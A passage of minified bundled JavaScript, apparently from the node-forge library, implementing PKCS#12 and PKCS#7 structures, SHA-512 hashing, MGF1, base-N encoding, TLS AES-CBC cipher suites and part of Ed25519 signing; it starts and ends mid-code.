o&&p.push(n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(i.oids.friendlyName).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.SET,!0,[n.create(n.Class.UNIVERSAL,n.Type.BMPSTRING,!1,o.friendlyName)])])),p.length>0&&(c=n.create(n.Class.UNIVERSAL,n.Type.SET,!0,p));var f=[],h=[];null!==t&&(h=a.util.isArray(t)?t:[t]);for(var d=[],y=0;y<h.length;++y){"string"==typeof(t=h[y])&&(t=i.certificateFromPem(t));var g=0===y?c:void 0,m=i.certificateToAsn1(t),v=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(i.oids.certBag).getBytes()),n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(i.oids.x509Certificate).getBytes()),n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,n.toDer(m).getBytes())])])]),g]);d.push(v)}if(d.length>0){var C=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,d),E=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(i.oids.data).getBytes()),n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,n.toDer(C).getBytes())])]);f.push(E)}var S=null;if(null!==e){var T=i.wrapRsaPrivateKey(i.privateKeyToAsn1(e));S=null===r?n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(i.oids.keyBag).getBytes()),n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[T]),c]):n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(i.oids.pkcs8ShroudedKeyBag).getBytes()),n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[i.encryptPrivateKeyInfo(T,r,o)]),c]);var I=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[S]),A=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(i.oids.data).getBytes()),n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,n.toDer(I).getBytes())])]);f.push(A)}var B,b=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,f);if(o.useMac){var N=a.md.sha1.create(),R=new a.util.ByteBuffer(a.random.getBytes(o.saltSize)),w=o.count,k=(e=s.generateKey(r,R,3,w,20),a.hmac.create());k.start(N,e),k.update(n.toDer(b).getBytes());var _=k.getMac();B=n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(i.oids.sha1).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.NULL,!1,"")]),n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,_.getBytes())]),n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,R.getBytes()),n.create(n.Class.UNIVERSAL,n.Type.INTEGER,!1,n.integerToDer(w).getBytes())])}return n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.INTEGER,!1,n.integerToDer(3).getBytes()),n.create(n.Class.UNIVERSAL,n.Type.SEQUENCE,!0,[n.create(n.Class.UNIVERSAL,n.Type.OID,!1,n.oidToDer(i.oids.data).getBytes()),n.create(n.Class.CONTEXT_SPECIFIC,0,!0,[n.create(n.Class.UNIVERSAL,n.Type.OCTETSTRING,!1,n.toDer(b).getBytes())])]),B])},s.generateKey=a.pbe.generatePkcs12Key},function(e,t,r){var a=r(0);r(3),r(1);var n=a.asn1,i=e.exports=a.pkcs7asn1=a.pkcs7asn1||{};a.pkcs7=a.pkcs7||{},a.pkcs7.asn1=i;var s={name:"ContentInfo",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"ContentInfo.ContentType",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"contentType"},{name:"ContentInfo.content",tagClass:n.Class.CONTEXT_SPECIFIC,type:0,constructed:!0,optional:!0,captureAsn1:"content"}]};i.contentInfoValidator=s;var o={name:"EncryptedContentInfo",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"EncryptedContentInfo.contentType",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"contentType"},{name:"EncryptedContentInfo.contentEncryptionAlgorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"EncryptedContentInfo.contentEncryptionAlgorithm.algorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"encAlgorithm"},{name:"EncryptedContentInfo.contentEncryptionAlgorithm.parameter",tagClass:n.Class.UNIVERSAL,captureAsn1:"encParameter"}]},{name:"EncryptedContentInfo.encryptedContent",tagClass:n.Class.CONTEXT_SPECIFIC,type:0,capture:"encryptedContent",captureAsn1:"encryptedContentAsn1"}]};i.envelopedDataValidator={name:"EnvelopedData",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"EnvelopedData.Version",tagClass:n.Class.UNIVERSAL,type:n.Type.INTEGER,constructed:!1,capture:"version"},{name:"EnvelopedData.RecipientInfos",tagClass:n.Class.UNIVERSAL,type:n.Type.SET,constructed:!0,captureAsn1:"recipientInfos"}].concat(o)},i.encryptedDataValidator={name:"EncryptedData",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"EncryptedData.Version",tagClass:n.Class.UNIVERSAL,type:n.Type.INTEGER,constructed:!1,capture:"version"}].concat(o)};var c={name:"SignerInfo",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"SignerInfo.version",tagClass:n.Class.UNIVERSAL,type:n.Type.INTEGER,constructed:!1},{name:"SignerInfo.issuerAndSerialNumber",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"SignerInfo.issuerAndSerialNumber.issuer",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,captureAsn1:"issuer"},{name:"SignerInfo.issuerAndSerialNumber.serialNumber",tagClass:n.Class.UNIVERSAL,type:n.Type.INTEGER,constructed:!1,capture:"serial"}]},{name:"SignerInfo.digestAlgorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"SignerInfo.digestAlgorithm.algorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"digestAlgorithm"},{name:"SignerInfo.digestAlgorithm.parameter",tagClass:n.Class.UNIVERSAL,constructed:!1,captureAsn1:"digestParameter",optional:!0}]},{name:"SignerInfo.authenticatedAttributes",tagClass:n.Class.CONTEXT_SPECIFIC,type:0,constructed:!0,optional:!0,capture:"authenticatedAttributes"},{name:"SignerInfo.digestEncryptionAlgorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,capture:"signatureAlgorithm"},{name:"SignerInfo.encryptedDigest",tagClass:n.Class.UNIVERSAL,type:n.Type.OCTETSTRING,constructed:!1,capture:"signature"},{name:"SignerInfo.unauthenticatedAttributes",tagClass:n.Class.CONTEXT_SPECIFIC,type:1,constructed:!0,optional:!0,capture:"unauthenticatedAttributes"}]};i.signedDataValidator={name:"SignedData",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"SignedData.Version",tagClass:n.Class.UNIVERSAL,type:n.Type.INTEGER,constructed:!1,capture:"version"},{name:"SignedData.DigestAlgorithms",tagClass:n.Class.UNIVERSAL,type:n.Type.SET,constructed:!0,captureAsn1:"digestAlgorithms"},s,{name:"SignedData.Certificates",tagClass:n.Class.CONTEXT_SPECIFIC,type:0,optional:!0,captureAsn1:"certificates"},{name:"SignedData.CertificateRevocationLists",tagClass:n.Class.CONTEXT_SPECIFIC,type:1,optional:!0,captureAsn1:"crls"},{name:"SignedData.SignerInfos",tagClass:n.Class.UNIVERSAL,type:n.Type.SET,capture:"signerInfos",optional:!0,value:[c]}]},i.recipientInfoValidator={name:"RecipientInfo",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"RecipientInfo.version",tagClass:n.Class.UNIVERSAL,type:n.Type.INTEGER,constructed:!1,capture:"version"},{name:"RecipientInfo.issuerAndSerial",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"RecipientInfo.issuerAndSerial.issuer",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,captureAsn1:"issuer"},{name:"RecipientInfo.issuerAndSerial.serialNumber",tagClass:n.Class.UNIVERSAL,type:n.Type.INTEGER,constructed:!1,capture:"serial"}]},{name:"RecipientInfo.keyEncryptionAlgorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.SEQUENCE,constructed:!0,value:[{name:"RecipientInfo.keyEncryptionAlgorithm.algorithm",tagClass:n.Class.UNIVERSAL,type:n.Type.OID,constructed:!1,capture:"encAlgorithm"},{name:"RecipientInfo.keyEncryptionAlgorithm.parameter",tagClass:n.Class.UNIVERSAL,constructed:!1,captureAsn1:"encParameter",optional:!0}]},{name:"RecipientInfo.encryptedKey",tagClass:n.Class.UNIVERSAL,type:n.Type.OCTETSTRING,constructed:!1,capture:"encKey"}]}},function(e,t,r){var a=r(0);r(1),a.mgf=a.mgf||{},(e.exports=a.mgf.mgf1=a.mgf1=a.mgf1||{}).create=function(e){return{generate:function(t,r){for(var n=new a.util.ByteBuffer,i=Math.ceil(r/e.digestLength),s=0;s<i;s++){var o=new a.util.ByteBuffer;o.putInt32(s),e.start(),e.update(t+o.getBytes()),n.putBuffer(e.digest())}return n.truncate(n.length()-r),n.getBytes()}}}},function(e,t,r){var a=r(0);r(4),r(1);var n=e.exports=a.sha512=a.sha512||{};a.md.sha512=a.md.algorithms.sha512=n;var i=a.sha384=a.sha512.sha384=a.sha512.sha384||{};i.create=function(){return n.create("SHA-384")},a.md.sha384=a.md.algorithms.sha384=i,a.sha512.sha256=a.sha512.sha256||{create:function(){return n.create("SHA-512/256")}},a.md["sha512/256"]=a.md.algorithms["sha512/256"]=a.sha512.sha256,a.sha512.sha224=a.sha512.sha224||{create:function(){return n.create("SHA-512/224")}},a.md["sha512/224"]=a.md.algorithms["sha512/224"]=a.sha512.sha224,n.create=function(e){if(o||(s=String.fromCharCode(128),s+=a.util.fillString(String.fromCharCode(0),128),c=[[1116352408,3609767458],[1899447441,602891725],[3049323471,3964484399],[3921009573,2173295548],[961987163,4081628472],[1508970993,3053834265],[2453635748,2937671579],[2870763221,3664609560],[3624381080,2734883394],[310598401,1164996542],[607225278,1323610764],[1426881987,3590304994],[1925078388,4068182383],[2162078206,991336113],[2614888103,633803317],[3248222580,3479774868],[3835390401,2666613458],[4022224774,944711139],[264347078,2341262773],[604807628,2007800933],[770255983,1495990901],[1249150122,1856431235],[1555081692,3175218132],[1996064986,2198950837],[2554220882,3999719339],[2821834349,766784016],[2952996808,2566594879],[3210313671,3203337956],[3336571891,1034457026],[3584528711,2466948901],[113926993,3758326383],[338241895,168717936],[666307205,1188179964],[773529912,1546045734],[1294757372,1522805485],[1396182291,2643833823],[1695183700,2343527390],[1986661051,1014477480],[2177026350,1206759142],[2456956037,344077627],[2730485921,1290863460],[2820302411,3158454273],[3259730800,3505952657],[3345764771,106217008],[3516065817,3606008344],[3600352804,1432725776],[4094571909,1467031594],[275423344,851169720],[430227734,3100823752],[506948616,1363258195],[659060556,3750685593],[883997877,3785050280],[958139571,3318307427],[1322822218,3812723403],[1537002063,2003034995],[1747873779,3602036899],[1955562222,1575990012],[2024104815,1125592928],[2227730452,2716904306],[2361852424,442776044],[2428436474,593698344],[2756734187,3733110249],[3204031479,2999351573],[3329325298,3815920427],[3391569614,3928383900],[3515267271,566280711],[3940187606,3454069534],[4118630271,4000239992],[116418474,1914138554],[174292421,2731055270],[289380356,3203993006],[460393269,320620315],[685471733,587496836],[852142971,1086792851],[1017036298,365543100],[1126000580,2618297676],[1288033470,3409855158],[1501505948,4234509866],[1607167915,987167468],[1816402316,1246189591]],(u={})["SHA-512"]=[[1779033703,4089235720],[3144134277,2227873595],[1013904242,4271175723],[2773480762,1595750129],[1359893119,2917565137],[2600822924,725511199],[528734635,4215389547],[1541459225,327033209]],u["SHA-384"]=[[3418070365,3238371032],[1654270250,914150663],[2438529370,812702999],[355462360,4144912697],[1731405415,4290775857],[2394180231,1750603025],[3675008525,1694076839],[1203062813,3204075428]],u["SHA-512/256"]=[[573645204,4230739756],[2673172387,3360449730],[596883563,1867755857],[2520282905,1497426621],[2519219938,2827943907],[3193839141,1401305490],[721525244,746961066],[246885852,2177182882]],u["SHA-512/224"]=[[2352822216,424955298],[1944164710,2312950998],[502970286,855612546],[1738396948,1479516111],[258812777,2077511080],[2011393907,79989058],[1067287976,1780299464],[286451373,2446758561]],o=!0),void 0===e&&(e="SHA-512"),!(e in u))throw new Error("Invalid SHA-512 algorithm: "+e);for(var t=u[e],r=null,n=a.util.createBuffer(),i=new Array(80),p=0;p<80;++p)i[p]=new Array(2);var f=64;switch(e){case"SHA-384":f=48;break;case"SHA-512/256":f=32;break;case"SHA-512/224":f=28}var h={algorithm:e.replace("-","").toLowerCase(),blockLength:128,digestLength:f,messageLength:0,fullMessageLength:null,messageLengthSize:16,start:function(){h.messageLength=0,h.fullMessageLength=h.messageLength128=[];for(var e=h.messageLengthSize/4,i=0;i<e;++i)h.fullMessageLength.push(0);n=a.util.createBuffer(),r=new Array(t.length);for(i=0;i<t.length;++i)r[i]=t[i].slice(0);return h}};return h.start(),h.update=function(e,t){"utf8"===t&&(e=a.util.encodeUtf8(e));var s=e.length;h.messageLength+=s,s=[s/4294967296>>>0,s>>>0];for(var o=h.fullMessageLength.length-1;o>=0;--o)h.fullMessageLength[o]+=s[1],s[1]=s[0]+(h.fullMessageLength[o]/4294967296>>>0),h.fullMessageLength[o]=h.fullMessageLength[o]>>>0,s[0]=s[1]/4294967296>>>0;return n.putBytes(e),l(r,i,n),(n.read>2048||0===n.length())&&n.compact(),h},h.digest=function(){var t=a.util.createBuffer();t.putBytes(n.bytes());var o,c=h.fullMessageLength[h.fullMessageLength.length-1]+h.messageLengthSize&h.blockLength-1;t.putBytes(s.substr(0,h.blockLength-c));for(var u=8*h.fullMessageLength[0],p=0;p<h.fullMessageLength.length-1;++p)u+=(o=8*h.fullMessageLength[p+1])/4294967296>>>0,t.putInt32(u>>>0),u=o>>>0;t.putInt32(u);var f=new Array(r.length);for(p=0;p<r.length;++p)f[p]=r[p].slice(0);l(f,i,t);var d,y=a.util.createBuffer();d="SHA-512"===e?f.length:"SHA-384"===e?f.length-2:f.length-4;for(p=0;p<d;++p)y.putInt32(f[p][0]),p===d-1&&"SHA-512/224"===e||y.putInt32(f[p][1]);return y},h};var s=null,o=!1,c=null,u=null;function l(e,t,r){for(var a,n,i,s,o,u,l,p,f,h,d,y,g,m,v,C,E,S,T,I,A,B,b,N,R,w,k,_,L,U,D,P,V,O=r.length();O>=128;){for(k=0;k<16;++k)t[k][0]=r.getInt32()>>>0,t[k][1]=r.getInt32()>>>0;for(;k<80;++k)a=(((_=(U=t[k-2])[0])>>>19|(L=U[1])<<13)^(L>>>29|_<<3)^_>>>6)>>>0,n=((_<<13|L>>>19)^(L<<3|_>>>29)^(_<<26|L>>>6))>>>0,i=(((_=(P=t[k-15])[0])>>>1|(L=P[1])<<31)^(_>>>8|L<<24)^_>>>7)>>>0,s=((_<<31|L>>>1)^(_<<24|L>>>8)^(_<<25|L>>>7))>>>0,D=t[k-7],V=t[k-16],L=n+D[1]+s+V[1],t[k][0]=a+D[0]+i+V[0]+(L/4294967296>>>0)>>>0,t[k][1]=L>>>0;for(d=e[0][0],y=e[0][1],g=e[1][0],m=e[1][1],v=e[2][0],C=e[2][1],E=e[3][0],S=e[3][1],T=e[4][0],I=e[4][1],A=e[5][0],B=e[5][1],b=e[6][0],N=e[6][1],R=e[7][0],w=e[7][1],k=0;k<80;++k)l=((T>>>14|I<<18)^(T>>>18|I<<14)^(I>>>9|T<<23))>>>0,p=(b^T&(A^b))>>>0,o=((d>>>28|y<<4)^(y>>>2|d<<30)^(y>>>7|d<<25))>>>0,u=((d<<4|y>>>28)^(y<<30|d>>>2)^(y<<25|d>>>7))>>>0,f=(d&g|v&(d^g))>>>0,h=(y&m|C&(y^m))>>>0,L=w+(((T<<18|I>>>14)^(T<<14|I>>>18)^(I<<23|T>>>9))>>>0)+((N^I&(B^N))>>>0)+c[k][1]+t[k][1],a=R+l+p+c[k][0]+t[k][0]+(L/4294967296>>>0)>>>0,n=L>>>0,i=o+f+((L=u+h)/4294967296>>>0)>>>0,s=L>>>0,R=b,w=N,b=A,N=B,A=T,B=I,T=E+a+((L=S+n)/4294967296>>>0)>>>0,I=L>>>0,E=v,S=C,v=g,C=m,g=d,m=y,d=a+i+((L=n+s)/4294967296>>>0)>>>0,y=L>>>0;L=e[0][1]+y,e[0][0]=e[0][0]+d+(L/4294967296>>>0)>>>0,e[0][1]=L>>>0,L=e[1][1]+m,e[1][0]=e[1][0]+g+(L/4294967296>>>0)>>>0,e[1][1]=L>>>0,L=e[2][1]+C,e[2][0]=e[2][0]+v+(L/4294967296>>>0)>>>0,e[2][1]=L>>>0,L=e[3][1]+S,e[3][0]=e[3][0]+E+(L/4294967296>>>0)>>>0,e[3][1]=L>>>0,L=e[4][1]+I,e[4][0]=e[4][0]+T+(L/4294967296>>>0)>>>0,e[4][1]=L>>>0,L=e[5][1]+B,e[5][0]=e[5][0]+A+(L/4294967296>>>0)>>>0,e[5][1]=L>>>0,L=e[6][1]+N,e[6][0]=e[6][0]+b+(L/4294967296>>>0)>>>0,e[6][1]=L>>>0,L=e[7][1]+w,e[7][0]=e[7][0]+R+(L/4294967296>>>0)>>>0,e[7][1]=L>>>0,O-=128}}},function(e,t,r){e.exports=r(33)},function(e,t,r){e.exports=r(0),r(5),r(36),r(3),r(13),r(10),r(38),r(8),r(40),r(41),r(42),r(30),r(15),r(7),r(26),r(28),r(43),r(21),r(27),r(24),r(18),r(2),r(25),r(44),r(20),r(1)},function(e,t){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(e){"object"==typeof window&&(r=window)}e.exports=r},function(e,t){var r={};e.exports=r;var a={};r.encode=function(e,t,r){if("string"!=typeof t)throw new TypeError('"alphabet" must be a string.');if(void 0!==r&&"number"!=typeof r)throw new TypeError('"maxline" must be a number.');var a="";if(e instanceof Uint8Array){var n=0,i=t.length,s=t.charAt(0),o=[0];for(n=0;n<e.length;++n){for(var c=0,u=e[n];c<o.length;++c)u+=o[c]<<8,o[c]=u%i,u=u/i|0;for(;u>0;)o.push(u%i),u=u/i|0}for(n=0;0===e[n]&&n<e.length-1;++n)a+=s;for(n=o.length-1;n>=0;--n)a+=t[o[n]]}else a=function(e,t){var r=0,a=t.length,n=t.charAt(0),i=[0];for(r=0;r<e.length();++r){for(var s=0,o=e.at(r);s<i.length;++s)o+=i[s]<<8,i[s]=o%a,o=o/a|0;for(;o>0;)i.push(o%a),o=o/a|0}var c="";for(r=0;0===e.at(r)&&r<e.length()-1;++r)c+=n;for(r=i.length-1;r>=0;--r)c+=t[i[r]];return c}(e,t);if(r){var l=new RegExp(".{1,"+r+"}","g");a=a.match(l).join("\r\n")}return a},r.decode=function(e,t){if("string"!=typeof e)throw new TypeError('"input" must be a string.');if("string"!=typeof t)throw new TypeError('"alphabet" must be a string.');var r=a[t];if(!r){r=a[t]=[];for(var n=0;n<t.length;++n)r[t.charCodeAt(n)]=n}e=e.replace(/\s/g,"");var i=t.length,s=t.charAt(0),o=[0];for(n=0;n<e.length;n++){var c=r[e.charCodeAt(n)];if(void 0===c)return;for(var u=0,l=c;u<o.length;++u)l+=o[u]*i,o[u]=255&l,l>>=8;for(;l>0;)o.push(255&l),l>>=8}for(var p=0;e[p]===s&&p<e.length-1;++p)o.push(0);return"undefined"!=typeof Buffer?Buffer.from(o.reverse()):new Uint8Array(o.reverse())}},function(e,t,r){var a=r(0);r(5),r(20);var n=e.exports=a.tls;function i(e,t,r){var i=t.entity===a.tls.ConnectionEnd.client;e.read.cipherState={init:!1,cipher:a.cipher.createDecipher("AES-CBC",i?r.keys.server_write_key:r.keys.client_write_key),iv:i?r.keys.server_write_IV:r.keys.client_write_IV},e.write.cipherState={init:!1,cipher:a.cipher.createCipher("AES-CBC",i?r.keys.client_write_key:r.keys.server_write_key),iv:i?r.keys.client_write_IV:r.keys.server_write_IV},e.read.cipherFunction=u,e.write.cipherFunction=s,e.read.macLength=e.write.macLength=r.mac_length,e.read.macFunction=e.write.macFunction=n.hmac_sha1}function s(e,t){var r,i=!1,s=t.macFunction(t.macKey,t.sequenceNumber,e);e.fragment.putBytes(s),t.updateSequenceNumber(),r=e.version.minor===n.Versions.TLS_1_0.minor?t.cipherState.init?null:t.cipherState.iv:a.random.getBytesSync(16),t.cipherState.init=!0;var c=t.cipherState.cipher;return c.start({iv:r}),e.version.minor>=n.Versions.TLS_1_1.minor&&c.output.putBytes(r),c.update(e.fragment),c.finish(o)&&(e.fragment=c.output,e.length=e.fragment.length(),i=!0),i}function o(e,t,r){if(!r){var a=e-t.length()%e;t.fillWithByte(a-1,a)}return!0}function c(e,t,r){var a=!0;if(r){for(var n=t.length(),i=t.last(),s=n-1-i;s<n-1;++s)a=a&&t.at(s)==i;a&&t.truncate(i+1)}return a}function u(e,t){var r,i=!1;r=e.version.minor===n.Versions.TLS_1_0.minor?t.cipherState.init?null:t.cipherState.iv:e.fragment.getBytes(16),t.cipherState.init=!0;var s=t.cipherState.cipher;s.start({iv:r}),s.update(e.fragment),i=s.finish(c);var o=t.macLength,u=a.random.getBytesSync(o),l=s.output.length();l>=o?(e.fragment=s.output.getBytes(l-o),u=s.output.getBytes(o)):e.fragment=s.output.getBytes(),e.fragment=a.util.createBuffer(e.fragment),e.length=e.fragment.length();var p=t.macFunction(t.macKey,t.sequenceNumber,e);return t.updateSequenceNumber(),i=function(e,t,r){var n=a.hmac.create();return n.start("SHA1",e),n.update(t),t=n.digest().getBytes(),n.start(null,null),n.update(r),r=n.digest().getBytes(),t===r}(t.macKey,u,p)&&i}n.CipherSuites.TLS_RSA_WITH_AES_128_CBC_SHA={id:[0,47],name:"TLS_RSA_WITH_AES_128_CBC_SHA",initSecurityParameters:function(e){e.bulk_cipher_algorithm=n.BulkCipherAlgorithm.aes,e.cipher_type=n.CipherType.block,e.enc_key_length=16,e.block_length=16,e.fixed_iv_length=16,e.record_iv_length=16,e.mac_algorithm=n.MACAlgorithm.hmac_sha1,e.mac_length=20,e.mac_key_length=20},initConnectionState:i},n.CipherSuites.TLS_RSA_WITH_AES_256_CBC_SHA={id:[0,53],name:"TLS_RSA_WITH_AES_256_CBC_SHA",initSecurityParameters:function(e){e.bulk_cipher_algorithm=n.BulkCipherAlgorithm.aes,e.cipher_type=n.CipherType.block,e.enc_key_length=32,e.block_length=16,e.fixed_iv_length=16,e.record_iv_length=16,e.mac_algorithm=n.MACAlgorithm.hmac_sha1,e.mac_length=20,e.mac_key_length=20},initConnectionState:i}},function(e,t,r){var a=r(0);r(30),e.exports=a.mgf=a.mgf||{},a.mgf.mgf1=a.mgf1},function(e,t,r){var a=r(0);r(12),r(2),r(31),r(1);var n=r(39),i=n.publicKeyValidator,s=n.privateKeyValidator;if(void 0===o)var o=a.jsbn.BigInteger;var c=a.util.ByteBuffer,u="undefined"==typeof Buffer?Uint8Array:Buffer;a.pki=a.pki||{},e.exports=a.pki.ed25519=a.ed25519=a.ed25519||{};var l=a.ed25519;function p(e){var t=e.message;if(t instanceof Uint8Array||t instanceof u)return t;var r=e.encoding;if(void 0===t){if(!e.md)throw new TypeError('"options.message" or "options.md" not specified.');t=e.md.digest().getBytes(),r="binary"}if("string"==typeof t&&!r)throw new TypeError('"options.encoding" must be "binary" or "utf8".');if("string"==typeof t){if("undefined"!=typeof Buffer)return Buffer.from(t,r);t=new c(t,r)}else if(!(t instanceof c))throw new TypeError('"options.message" must be a node.js Buffer, a Uint8Array, a forge ByteBuffer, or a string with "options.encoding" specifying its encoding.');for(var a=new u(t.length()),n=0;n<a.length;++n)a[n]=t.at(n);return a}l.constants={},l.constants.PUBLIC_KEY_BYTE_LENGTH=32,l.constants.PRIVATE_KEY_BYTE_LENGTH=64,l.constants.SEED_BYTE_LENGTH=32,l.constants.SIGN_BYTE_LENGTH=64,l.constants.HASH_BYTE_LENGTH=64,l.generateKeyPair=function(e){var t=(e=e||{}).seed;if(void 0===t)t=a.random.getBytesSync(l.constants.SEED_BYTE_LENGTH);else if("string"==typeof t){if(t.length!==l.constants.SEED_BYTE_LENGTH)throw new TypeError('"seed" must be '+l.constants.SEED_BYTE_LENGTH+" bytes in length.")}else if(!(t instanceof Uint8Array))throw new TypeError('"seed" must be a node.js Buffer, Uint8Array, or a binary string.');t=p({message:t,encoding:"binary"});for(var r=new u(l.constants.PUBLIC_KEY_BYTE_LENGTH),n=new u(l.constants.PRIVATE_KEY_BYTE_LENGTH),i=0;i<32;++i)n[i]=t[i];return function(e,t){var r,a=[P(),P(),P(),P()],n=E(t,32);for(n[0]&=248,n[31]&=127,n[31]|=64,_(a,n),B(e,a),r=0;r<32;++r)t[r+32]=e[r]}(r,n),{publicKey:r,privateKey:n}},l.privateKeyFromAsn1=function(e){var t={},r=[];if(!a.asn1.validate(e,s,t,r)){var n=new Error("Invalid Key.");throw n.errors=r,n}var i=a.asn1.derToOid(t.privateKeyOid),o=a.oids.EdDSA25519;if(i!==o)throw new Error('Invalid OID "'+i+'"; OID must be "'+o+'".');var c=t.privateKey;return{privateKeyBytes:p({message:a.asn1.fromDer(c).value,encoding:"binary"})}},l.publicKeyFromAsn1=function(e){var t={},r=[];if(!a.asn1.validate(e,i,t,r)){var n=new Error("Invalid Key.");throw n.errors=r,n}var s=a.asn1.derToOid(t.publicKeyOid),o=a.oids.EdDSA25519;if(s!==o)throw new Error('Invalid OID "'+s+'"; OID must be "'+o+'".');var c=t.ed25519PublicKey;if(c.length!==l.constants.PUBLIC_KEY_BYTE_LENGTH)throw new Error("Key length is invalid.");return p({message:c,encoding:"binary"})},l.publicKeyFromPrivateKey=function(e){var t=p({message:(e=e||{}).privateKey,encoding:"binary"});if(t.length!==l.constants.PRIVATE_KEY_BYTE_LENGTH)throw new TypeError('"options.privateKey" must have a byte length of '+l.constants.PRIVATE_KEY_BYTE_LENGTH);for(var r=new u(l.constants.PUBLIC_KEY_BYTE_LENGTH),a=0;a<r.length;++a)r[a]=t[32+a];return r},l.sign=function(e){var t=p(e=e||{}),r=p({message:e.privateKey,encoding:"binary"});if(r.length===l.constants.SEED_BYTE_LENGTH)r=l.generateKeyPair({seed:r}).privateKey;else if(r.length!==l.constants.PRIVATE_KEY_BYTE_LENGTH)throw new TypeError('"options.privateKey" must have a byte length of '+l.constants.SEED_BYTE_LENGTH+" or "+l.constants.PRIVATE_KEY_BYTE_LENGTH);var a=new u(l.constants.SIGN_BYTE_LENGTH+t.length);!function(e,t,r,a){var n,i,s=new Float64Array(64),o=[P(),P(),P(),P()],c=E(a,32);c[0]&=248,c[31]&=127,c[31]|=64;var u=r+64;for(n=0;n<r;++n)e[64+n]=t[n];for(n=0;n<32;++n)e[32+n]=c[32+n];var l=E(e.subarray(32),r+32);for(T(l),_(o,l),B(e,o),n=32;n<64;++n)e[n]=a[n];var p=E(e,r+64);for(T(p),n=32;n<64;++n)s[n]=0;for(n=0;n<32;++n)s[n]=l[n];for(n=0;n<32;++n)for(i=0;i<32;i++)s[n+i]+=p[n]*c[i];S(e.subarray(32),s)}(a,t,t.length,r);for(var n=new u(l.constants.SIGN_BYTE_LENGTH),i=0;i<n.length;++i)n[i]=a[i];return n},l.verify=function(e){var t=p(e=e||{});if(void 0===e.signature)throw new TypeError('"options.signature" must be a node.js Buffer, a Uint8Array, a forge ByteBuffer, or a binary string.');var r=p({message:e.signature,encoding:"binary"});if(r.length!==l.constants.SIGN_BYTE_LENGTH)throw new TypeError('"options.signature" must have a byte length of '+l.constants.SIGN_BYTE_LENGTH);var a=p({message:e.publicKey,encoding:"binary"});if(a.length!==l.constants.PUBLIC_KEY_BYTE_LENGTH)throw new TypeError('"options.publicKey" must have a byte length of '+l.constants.PUBLIC_KEY_BYTE_LENGTH);var n,i=new u(l.constants.SIGN_BYTE_LENGTH+t.length),s=new u(l.constants.SIGN_BYTE_LENGTH+t.length);for(n=0;n<l.constants.SIGN_BYTE_LENGTH;++n)i[n]=r[n];for(n=0;n<t.length;++n)i[n+l.constants.SIGN_BYTE_LENGTH]=t[n];return function(e,t,r,a){var n,i=new u(32),s=[P(),P(),P(),P()],o=[P(),P(),P(),P()];if(-1,r<64)return-1;if(function(e,t){var r=P(),a=P(),n=P(),i=P(),s=P(),o=P(),c=P();L(e[2],h),function(e,t){var 